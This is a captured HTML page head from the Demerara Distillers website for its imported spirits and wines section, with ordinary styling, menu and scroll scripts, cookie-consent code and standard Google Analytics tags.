

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://demeraradistillers.com/international-spirits-wines
body_size: 17810
content:
<!doctype html>

<html lang="en-gb">

<head>
	<base href="https://demeraradistillers.com/international-spirits-wines" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="description" content="Makers of the Finest Rums" />
	<title>Demerara Distillers - Imported Spirits &amp; Wines</title>
	<link href="/templates/demeraradistillers/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcemediabox/css/jcemediabox.min.css?7d30aa8b30a57b85d658fcd54426884a" rel="stylesheet" type="text/css" />
	<link href="/templates/demeraradistillers/css/template-dem.css" rel="stylesheet" type="text/css" />
	<link href="/templates/demeraradistillers/css/demerara-style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_disclaimer/css/estilos.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/themes/default/css/djmegamenu.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.min.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/mobilethemes/dark/djmobilemenu.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_kickgdpr/css/cookieconsent.min.css?bee5c377410575409dd250b95d2420d3" rel="stylesheet" type="text/css" />
	<style type="text/css">
.scrollToTop {
			padding: 10px;
			margin: 90px 30px;
			text-align: center; 
			font-weight: bold;
			text-decoration: none;
			position:fixed;
			bottom: 0;
			right: 0;
			opacity: 0;
			transition: opacity 0.2s ease;
			z-index: 100;
			display: flex;
			align-items: center;
			justify-content: center;
			flex-direction: column;
			width: 40px;
			height: 40px;
			color: #ffffff;
			font-size: inheritpx;
			font-family: open sans, sans serif;
			background-color: #e6d6bf;
			background-image: url(/images/toTopArrow.png);
			background-position: center center ;
			background-repeat: no-repeat;
			border: 2px rgba(0,0,0,0.2) solid;
			border-radius: 10px;
			box-shadow: transparent 0 0 0px;
		}
		.scrollToTop:hover {
			text-decoration:none;
			color: ;
		}.scrollToTop-icon {
				display: inline-block;
				vertical-align: middle;
				background-image: url(/plugins/system/scrolltock/images/arrow-4.svg);
				background-position: center center ;
				background-repeat: no-repeat;
				background-size: 20px 20px;
				width: 100%;
				height: 100%;
				margin: 0px;
				border: 
				border-radius: 0px;
			}
			.scrollToTop-text {
				vertical-align: middle;
				display: block;
			}.scrolltotop-show { opacity: .8; }.dj-hideitem { display: none !important; }
#dj-megamenu93, #dj-megamenu93sticky { background: rgba(56, 56, 56, 0); } #dj-megamenu93 li a.dj-up_a { border-right-color: rgba( 44, 44, 44, 0); border-left-color: rgba( 67, 67, 67, 0); } #dj-megamenu93.verticalMenu li a.dj-up_a { border-bottom-color: rgba( 67, 67, 67, 0); border-top-color: rgba( 44, 44, 44, 0); } #dj-megamenu93 li a.dj-up_a { color: rgba(0, 0, 0, 1); } #dj-megamenu93 li a.dj-up_a small.subtitle { color: rgba(153, 153, 153, 1); } #dj-megamenu93 li:hover a.dj-up_a, #dj-megamenu93 li.hover a.dj-up_a, #dj-megamenu93 li.active a.dj-up_a { background: rgba(20, 127, 209, 0); border-right-color: rgba( 16, 101, 167, 0); border-left-color: rgba( 24, 152, 250, 0); } #dj-megamenu93 li:hover a.dj-up_a, #dj-megamenu93 li.hover a.dj-up_a, #dj-megamenu93 li.active a.dj-up_a { color: rgba(171, 145, 109, 1); } #dj-megamenu93 li:hover a.dj-up_a small.subtitle, #dj-megamenu93 li.hover a.dj-up_a small.subtitle, #dj-megamenu93 li.active a.dj-up_a small.subtitle { color: rgba(164, 196, 245, 1); } #dj-megamenu93 li:hover div.dj-subwrap, #dj-megamenu93 li.hover div.dj-subwrap { background: rgba(255, 255, 255, 1); } #dj-megamenu93 li:hover div.dj-subwrap li:hover > div.dj-subwrap, #dj-megamenu93 li.hover div.dj-subwrap li.hover > div.dj-subwrap { background: rgba(255, 255, 255, 1); } #dj-megamenu93 li ul.dj-submenu > li { border-top-color: rgba( 255, 255, 255, 1); } #dj-megamenu93 .djsubrow_separator { border-bottom-color: rgba( 255, 255, 255, 1); } #dj-megamenu93 li ul.dj-submenu > li > a { color: rgba(66, 66, 66, 1); } #dj-megamenu93 li ul.dj-subtree > li > a { color: rgba(66, 66, 66, 1); } #dj-megamenu93 li ul.dj-submenu > li > a small.subtitle { color: #666666; } #dj-megamenu93 li ul.dj-subtree > li { color: #666666; } #dj-megamenu93 li ul.dj-subtree > li > a small.subtitle { color: #666666; } #dj-megamenu93 li ul.dj-submenu > li > a:hover, #dj-megamenu93 li ul.dj-submenu > li > a.active, #dj-megamenu93 li ul.dj-submenu > li.hover:not(.subtree) > a { background: rgba(240, 240, 240, 1); } #dj-megamenu93 li ul.dj-submenu > li > a:hover, #dj-megamenu93 li ul.dj-submenu > li > a.active, #dj-megamenu93 li ul.dj-submenu > li.hover:not(.subtree) > a { color: rgba(171, 145, 109, 1); } #dj-megamenu93 li ul.dj-subtree > li > a:hover { color: rgba(171, 145, 109, 1); } #dj-megamenu93 li ul.dj-submenu > li > a:hover small.subtitle, #dj-megamenu93 li ul.dj-submenu > li > a.active small.subtitle, #dj-megamenu93 li ul.dj-submenu > li.hover:not(.subtree) > a small.subtitle { color: #a4c4f5; } #dj-megamenu93 li ul.dj-subtree > li > a:hover small.subtitle { color: #a4c4f5; } #dj-megamenu93 .modules-wrap { color: #d2d2d2; }
		@media (min-width: 993px) { #dj-megamenu93mobile { display: none; } }
		@media (max-width: 992px) { #dj-megamenu93, #dj-megamenu93sticky, #dj-megamenu93placeholder { display: none !important; } }
	#dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn { color: rgba(110, 73, 41, 1); } #dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus { background: rgba(110, 73, 41, 1); } #dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn { background: rgba(173, 148, 111, 0); } #dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus { color: rgba(173, 148, 111, 0); } #dj-megamenu93offcanvas.dj-offcanvas-dark { color: #aeaeae; } #dj-megamenu93mobile .dj-accordion-dark .dj-accordion-in { color: #aeaeae; } #dj-megamenu93offcanvas.dj-offcanvas-dark { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas.dj-offcanvas-dark .dj-offcanvas-top { background: rgba( 201, 182, 155, 1); } #dj-megamenu93mobile .dj-accordion-dark .dj-accordion-in { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem > a { background: rgba(183, 166, 141, 1); border-top-color: rgba( 219, 199, 169, 1); } #dj-megamenu93offcanvas.dj-offcanvas-dark .dj-offcanvas-close-btn { color: rgba(248, 248, 248, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem > a { color: rgba(248, 248, 248, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a { color: rgba(255, 255, 255, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem > a .subtitle { color: rgba(136, 136, 136, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a .subtitle, #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a .subtitle { color: rgba(0, 0, 0, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a { color: rgba(0, 0, 0, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a { background: rgba(221, 212, 199, 1); border-top-color: rgba( 255, 254, 238, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem > a { background: rgba( 198, 190, 179, 1); border-top-color: rgba( 255, 254, 238, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul ul li.dj-mobileitem > a { background: rgba( 198, 190, 179, 1); border-top-color: rgba( 255, 254, 238, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a { color: rgba(255, 255, 255, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem.active > a { background: rgba( 164, 149, 126, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a .subtitle { color: #666666; } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a .subtitle, #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a .subtitle { color: #888888; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"78c1344c8677412085cb7433f6b97372","system.paths":{"root":"","base":""}}</script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<script src="/media/syw_jqueryeasy/js/jquerynoconflict.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?bee5c377410575409dd250b95d2420d3" type="text/javascript"></script>
	<script src="/media/system/js/core.js?bee5c377410575409dd250b95d2420d3" type="text/javascript"></script>
	
	
	
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a" type="text/javascript"></script>
	<script src="/templates/demeraradistillers/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/modules/mod_disclaimer/js/scripts.js" type="text/javascript"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.min.js?4.3.7.pro" defer="defer" type="text/javascript"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.min.js?4.3.7.pro" defer="defer" type="text/javascript"></script>
	<script src="/media/plg_system_kickgdpr/js/cookieconsent.min.js?bee5c377410575409dd250b95d2420d3" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":500,"close":2,"labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"},"swipe":true,"expand_on_click":true});});var Scrolltock = function(container) {
				if (! container) container = jQuery(document);
				jQuery('a.scrollTo', container).click( function(event) {
					var pageurl = window.location.href.split('#');
					var linkurl = jQuery(this).attr('href').split('#');

					if ( jQuery(this).attr('href').indexOf('#') != 0
						&& ( ( jQuery(this).attr('href').indexOf('http') == 0 && pageurl[0] != linkurl[0] )
						|| jQuery(this).attr('href').indexOf('http') != 0 && pageurl[0] != 'https://demeraradistillers.com/' + linkurl[0].replace('/', '') )
						) {
						// here action is the natural redirection of the link to the page
					} else {
						event.preventDefault();
						jQuery(this).scrolltock();
						setTimeout(function(){ jQuery(this).scrolltock(); }, 1000); // add timer to fix issue with page load
					}
				});
			}
			jQuery(document).ready(function($){$(document.body).append('<a href="#" class="scrollToTop" role="button" aria-label="Go To Top"><span class="scrollToTop-icon"></span><span class="scrollToTop-text"></span></a>');
					//Check to see if the window is top if not then display button
					$(window).scroll(function(){
						if ($(this).scrollTop() > 100) {
							$('.scrollToTop').addClass('scrolltotop-show');
						} else {
							$('.scrollToTop').removeClass('scrolltotop-show');
						}
					});

					//Click event to scroll to top
					$('.scrollToTop').click(function(){
						$('html, body').animate({scrollTop : 0},1000);
						return false;
					});
				Scrolltock();

				$.fn.scrolltock = function() {
					var link = $(this);
					var page = jQuery(this).attr('href');
					if (page === undefined) return;
					var pattern = /#(.*)/;
					var targetEl = page.match(pattern);
					if (! targetEl.length) return;
					if (! jQuery(targetEl[0]).length) return;

					// close the menu hamburger
					if (link.parents('ul.nav,ul.menu,ul.maximenuck').length) {
						var menu = $(link.parents('ul.nav,ul.menu,ul.maximenuck')[0]);
						if (menu.parent().find('> .mobileckhambuger_toggler').length && menu.parent().find('> .mobileckhambuger_toggler').attr('checked') == 'checked') {
							menu.animate({'opacity' : '0'}, function() { menu.parent().find('> .mobileckhambuger_toggler').attr('checked', false); menu.css('opacity', '1'); });
						}
					}

					var speed = link.attr('data-speed') ? link.attr('data-speed') : 1000;
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = link.attr('data-mobile-offset') ? parseInt(link.attr('data-mobile-offset')) : 0;
					} else {
						var offsety = link.attr('data-offset') ? parseInt(link.attr('data-offset')) : -200;
					}
					jQuery('html, body').animate( { scrollTop: jQuery(targetEl[0]).offset().top + offsety }, speed, scrolltock_setActiveItem() );
					return false;
				}
				// Cache selectors
				var lastId,
				baseItems = jQuery('a.scrollTo');
				// Anchors corresponding to menu items
				scrollItems = baseItems.map(function(){
					// if (! jQuery(jQuery(this).attr('href')).length) return;
					var pattern = /#(.*)/;
					// for debugging, in case of
					if (jQuery(this).attr('href') === undefined) {
						console.log('Scroll To CK Error : no href attribute found on the link');
						console.log(this);
						return;
					}
					var targetEl = jQuery(this).attr('href').match(pattern);

						if (targetEl == null ) return;
						if (! targetEl[0]) return;
						if (! jQuery(targetEl[0]).length) return;
						var item = jQuery(targetEl[0]);
					if (item.length) { return item; }
				});
				// Bind to scroll
				jQuery(window).scroll(function(){
					scrolltock_setActiveItem();
				});
				
				function scrolltock_setActiveItem() {
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = 0;
					} else {
						var offsety = -200;
					}
					// Get container scroll position
					var fromTop = jQuery(this).scrollTop()- (offsety) + 2;

					// Get id of current scroll item
					var cur = scrollItems.map(function(){
						if (jQuery(this).offset().top < fromTop)
							return this;
					});
					if (cur.length) {
						// Get the id of the current element
						cur = cur[cur.length-1];
						var id = cur && cur.length ? cur[0].id : '';
						var targetParent = baseItems.end().filter('[href$="#'+id+'"]').parent();

						if (lastId !== id || !targetParent.hasClass('active')) {
						   lastId = id;
						   // Set/remove active class
							baseItems.parent().parent().find('.active').removeClass('active');
							baseItems
							 .parent().removeClass('active')
							 .end().filter(function(index) {
								// check if the url is a hash, or if it's a full url that may link to another page
								if (this.href.substring(0,1) === '#') {
									return this.href === '#' + id; 
								}
								// if not a simple hash, check that the url from the link is the same as the current page
								return this.href ==  COOKIESCK_PAGEURL; 
								})
							 .parent().addClass('active');
						}
					} else {
						baseItems.parent().parent().find('.active').removeClass('active');
						baseItems.parent().removeClass('active');
					}                  
				}
				function scrolltock_mobilemenuck_compat(mobilemenu) {
					baseItems = jQuery.merge(baseItems, jQuery('a.scrollTo', mobilemenu));
				}
				window.scrolltock_mobilemenuck_compat = scrolltock_mobilemenuck_compat;
			}); // end of dom ready

			var COOKIESCK_PAGEURL = window.location.href;
			window.addEventListener("load", function(event) {

				var pageurl, pattern, targetPage;
				pageurl = window.location.href;
				pattern = /#(.*)/;
				targetPage = pageurl.match(pattern);

				var scrolltock_animate = function() {
					jQuery('html, body').animate( { scrollTop: jQuery(targetPage[0]).offset().top + -200 }, 1000 );
				}
				if (targetPage && jQuery(targetPage[0]).length) {
					scrolltock_removeHashFromUrl();
					scrolltock_animate();
					setTimeout(function(){ scrolltock_animate(); }, 1000);
				}
			});

			function scrolltock_removeHashFromUrl() {
				var uri = window.location.toString();
	  
				if (uri.indexOf("#") > 0) {
					var clean_uri = uri.substring(0,
									uri.indexOf("#"));
	  
					window.history.replaceState({},
							document.title, clean_uri);
				}
			}
			var diasalerta=2;var sincookie=0;var divisor=3;var poptransic=1000;var masktransic=1000;var maskopacidad=.8;
var disableStr = 'ga-disable-1';

// Function to detect opted out users
function __kickgaTrackerIsOptedOut() {
	return document.cookie.indexOf(disableStr + '=true') > -1;
};

// Disable tracking if the opt-out cookie exists.
if ( __kickgaTrackerIsOptedOut() ) {
	window[disableStr] = true;
};

// Disable tracking if do not track active.
if (navigator.doNotTrack == 1) {
	window[disableStr] = true;
};

function __kickgaTrackerOptout() {
   document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	window[disableStr] = true;
	alert('Tracking by Google Analytics has been disabled in your browser for this site.');
}// Start Cookie Alert
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000",
      "text": "#ffffff"
    },
    "button": {
      "background": "#aa916d",
      "text": "#ffffff",
    }
  },
  "theme": "block",
  "position": "bottom",
  "type": "info",
  "revokable": false,
  "revokeBtn": "<div class=\"cc-revoke {{classes}}\">Cookie Policy</div>",
  "content": {
    "message": "BY ENTERING THIS SITE YOU AGREE TO OUR ",
    "dismiss": "OK",
    "allow": "Allow cookies",
    "deny": "Refuse cookies",
    "link": "PRIVACY POLICY",
    "imprint_link": "TERMS & CONDITIONS",
    "href": "/privacy-cookies-policy",
  },
  "cookie": {
    "expiryDays": 365
  },
  "elements": {
    "messagelink": "<span id=\"cookieconsent:desc\" class=\"cc-message\">{{message}}<a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"/privacy-cookies-policy\" target=\"_self\">{{link}}</a> | <a role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"/terms-conditions\" target=\"_self\">{{imprint_link}}</a></span>"
  },
  onInitialise: function (status) {
    handleCookies(status);
  },
  onStatusChange: function (status, chosenBefore) {
    handleCookies(status);
  },
  onRevokeChoice: function () {
    handleCookies(status);
  }
})});
// End Cookie Alert
function handleCookies(status){

    // Google Analytics
    if (!window[disableStr]) {
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-16257172-3', 'auto')
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');
    }
    // End Google Analytics





}

// Init handleCookies if the user doesn't choose any options
if (document.cookie.split(';').filter(function(item) {
    return item.indexOf('cookieconsent_status=') >= 0
}).length == 0) {
  handleCookies('notset');
};
	</script>
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style">
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link rel="apple-touch-icon-precomposed" href="/templates/demeraradistillers/images/apple-touch-icon-57x57-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/demeraradistillers/images/apple-touch-icon-72x72-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/demeraradistillers/images/apple-touch-icon-114x114-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/templates/demeraradistillers/images/apple-touch-icon-144x144-precomposed.png">
	<!-- Le HTML5 shim and media query for IE8 support -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<script type="text/javascript" src="/templates/demeraradistillers/js/respond.min.js"></script>
	<![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YT215NP1JJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YT215NP1JJ');
</script>


	<!-- Start TAGZ: -->
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:description" content="Discover our extraordinary portfolio of international spirits and wines from some of the best spirit and wine producing countries in the world. An unquestionable treasure trove for spirit and wine ent"/>
	<meta name="twitter:image" content="https://demeraradistillers.com/images/OurBrands/internationSpiritsWinesIntro.jpg"/>
	<meta name="twitter:site" content=""/>
	<meta name="twitter:title" content="International spirits &amp; wines"/>
	<meta property="fb:app_id" content=""/>
	<meta property="og:description" content="Discover our extraordinary portfolio of international spirits and wines from some of the best spirit and wine producing countries in the world. An unquesti"/>
	<meta property="og:image" content="https://demeraradistillers.com/images/OurBrands/internationSpiritsWinesIntro.jpg"/>
	<meta property="og:image:height" content="500"/>
	<meta property="og:image:width" content="750"/>
	<meta property="og:site_name" content="Demerara Distillers Limited"/>
	<meta property="og:title" content="International spirits &amp; wines"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://demeraradistillers.com/international-spirits-wines"/>
	<!-- End TAGZ -->

<link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=cf72eab4" media="all">
<style data-related="n2-ss-13">div#n2-ss-13 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-13 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-13:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-13 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-13 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-13 .n2-ss-slide-backgrounds,div#n2-ss-13 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-13 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-13 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-13 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-13 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-13 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-13.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-13 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-13 .n2-ss-slide{perspective:1000px;}div#n2-ss-13 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-13 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-13 .n-uc-sEQXTC6Qopqv{padding:10px 10px 10px 10px}@media (min-width: 1200px){div#n2-ss-13 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-13 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-13 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-13 .n2-ss-preserve-size[data-related-device="desktopPortrait"] {display:none}div#n2-ss-13 .n2-ss-preserve-size[data-related-device="mobilePortrait"] {display:block}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=cf72eab4" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=cf72eab4" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=cf72eab4" defer async></script>
